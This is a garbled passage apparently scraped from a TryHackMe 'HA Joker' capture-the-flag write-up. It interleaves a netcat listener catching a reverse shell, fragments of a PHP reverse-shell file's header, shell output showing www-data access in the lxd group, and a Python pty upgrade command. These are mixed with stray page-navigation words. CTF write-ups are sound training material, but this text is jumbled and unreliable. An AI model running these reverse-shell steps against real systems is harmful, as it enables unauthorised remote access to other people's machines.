 ┌──(khem㉿kali)-[~]
└─$ nc -lvnp 4444
Software Security / ... / TRYHACKME / HA Joker C
listening on [any] 4444 ...
connect to [10.17.7.239] from (UNKNOWN) [10.10.29.251] 55922
Full Screen editing.
css
Linux ubuntu 4.15.0-55-generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019
<?php
08:20:49 up  2:19,  0 users,  load average: 0.00, 0.00, 0.00
html
php-reverse-shell
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
// Copyright (C) 200
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
images
// This tool may be
/bin/sh: 0: can't access tty; job control turned off
javascript
6 // for any actions p
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
7 // for damage caused
8 // do not use this t
www-data@ubuntu:/$ whoami
language
9 //
whoami
10 // In all other resp
11 //
www-data
component.php
12 // This program is f